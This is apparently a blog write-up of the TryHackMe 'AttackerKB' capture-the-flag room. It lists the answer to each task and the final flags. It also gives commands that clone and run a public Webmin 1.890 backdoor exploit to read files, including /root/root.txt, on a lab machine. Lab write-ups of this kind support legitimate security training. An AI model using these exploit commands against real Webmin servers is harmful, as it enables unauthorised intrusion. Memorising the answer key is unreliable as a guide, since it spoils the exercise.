Introduction to AttackerKB CTF
Welcome to my blog! Today, I’m excited to walk you through an AttackerKB CTF (Capture The Flag) challenge. I’ll explain everything step by step using easy-to-understand language, so whether you’re new to cybersecurity or a seasoned pro, you’ll be able to follow along. Let’s dive in and explore together!
Setup Environment
TryHackMe | AttackerKB
TryHackMe is an online platform for learning and teaching cyber security, all through your browser.
tryhackme.com

- Via VulnHub: Download AttackerKB machine onto your local device, install it on a virtualization platform such as VirtualBox, configure the network settings, and initiate the attack.
- Through TryHackMe: Alternatively, access to this machine is possible via TryHackMe. Download the VPN configuration file to your device and utilize openvpn with the specified command:

You should see this line at the end of the code…

Alternatively, leverage the Attackbox offered by THM. A VPN connection is necessary since both our machine and the target machine need to be on the same network for effective attacks.
Once all prerequisites are in place, we’re set to initiate the scan on the target machine.
AttackerKB CTF – Tasks
Task1: I’m attacking what now? – No Answer Needed
Task2: Discovering the Lay of the Land

Answers to the questions for this task are provided below. Simply copy and paste them into the answer section of your THM.
#1 Deploy the virtual machine attached to this task. This deployment period will take about two minutes at the most.
Answer: No Answer Needed.
#2 Scan the machine with Nmap. What non-standard service can be found running on the high-port?
Answer: Webmin
#3 Further enumerate this service, what version of it is running?
Answer: 1.890
#4 Visit the webpage generated by this service. You should encounter an error due to SSL being present. Change the URL to use HTTPS and ignore the exception. After this, view the certificate. What hostname can we find on the cert details? On Firefox, you can view this by clicking on the ‘i’ in the URL, then the ‘>’ in Connection, ‘More Information’, and then ‘View Certificate’ on the Security tab.
Answer: source
#5 Adjust your /etc/hosts file accordingly to include the newly discovered hostname and revisit the webpage in question. Note, that this will confirm that the service we previously discovered using Nmap is correct. Once you’ve done this, move onto task three.
Answer: No Answer Needed
Note: You don’t need to adjust the /etc/hosts file. We’ll tackle our AttackerKB CTF using a different method.
Task3: Learning to Fly

#1 First, let’s navigate to AttackerKB! For our purposes, think of AttackerKB as similar to Exploit-DB but with a higher degree of information surrounding vulnerabilities and the exploits therein associated with them.

Answer: No Answer Needed.

#2 AKB allows us to search for various vulnerabilities via the search bar at the top right of the site. Search now for ‘Webmin’ and click on ‘password_change.cgi’

Answer: No Answer Needed.
#3 Take a look through the Assessments for this vulnerability. As an attacker, we can use the information posted here by other members to determine how value an exploit might be and any tweaks we might have to make to exploit code. Similarly, as a defender we can leverage these comments to gain additional situational information for vulnerabilities, allowing us to gauge how quickly we need to patch them. Which version of Webmin is immediately vulnerable to this exploit?


Answer: 1.890
#4 What type of attack was this? Note, we’re looking for how this was added to the code for Webmin, not how this results in remote code execution (RCE).
Answer: supply chain
#5 Can you find a link to a post on the webmin’s website explaining what happened? What day was Webmin informed of an 0day exploit?

Answer: August 17th 2019
#6 Last but certainly not least, let’s find the link to our exploit. We can see in the Assessments that a Metasploit module was added for this backdoor. What pull number was this added in?

Answer: 12219
#7 Once you’ve located the exploit, let’s move onto task four!
Answer: No Answer Needed
Task4: Blasting Away

#1 Launch Metasploit now as we’ll be leveraging the Metasploit module for this exploit.
Answer: No Answer Needed.
#2 With Metasploit open, search for and select the exploit we previously investigated.
Answer: No Answer Needed
#3 Now that we’ve selected our exploit, set the options provided appropriately. Beyond RHOSTS and LHOST, what is the third option we must set to ‘True’?
Answer: SSL
#4 Run the exploit. What is the user flag?
For finding both the flags of our AttackerKB CTF, we will clone a tool from github. To visit the repository, click on this link.
Discover both flags easily by following these simple steps…
Step1: Clone the tool into your specified destination.
git clone https://github.com/foxsin34/WebMin-1.890-Exploit-unauthorized-RCE.gitStep2: Get inside the tool’s directory and give permission to it file.
chmod 777 webmin-1.890_exploit.pyStep3: Run the tool and the view content inside /home folder of the machine with this command.
python webmin-1.890_exploit.py 10.10.141.182 10000 ls+/home 
You can see that there is a directory called dark, so let’s have a look inside it…
python webmin-1.890_exploit.py 10.10.213.121 10000 ls+/home/dark
Type the following command to view the user flag:
python webmin-1.890_exploit.py 10.10.213.121 10000 cat+/home/dark/user.txtAnswer: THM{SUPPLY_CHAIN_COMPROMISE}
#5 How about the root flag?
View root flag with this command…
python webmin-1.890_exploit.py 10.10.213.121 10000 cat+/root/root.txt
Answer: THM{UPDATE_YOUR_INSTALL}
#6 Once you’ve completed gaining the root flag, move onto the fifth and final task.
Answer: No Answer Needed.
In conclusion, exploring the AttackerKB CTF was both exciting and informative. Keep practicing and honing your skills to become a cybersecurity pro!
View our previous blog on Brooklyn Nine Nine by visiting this link.
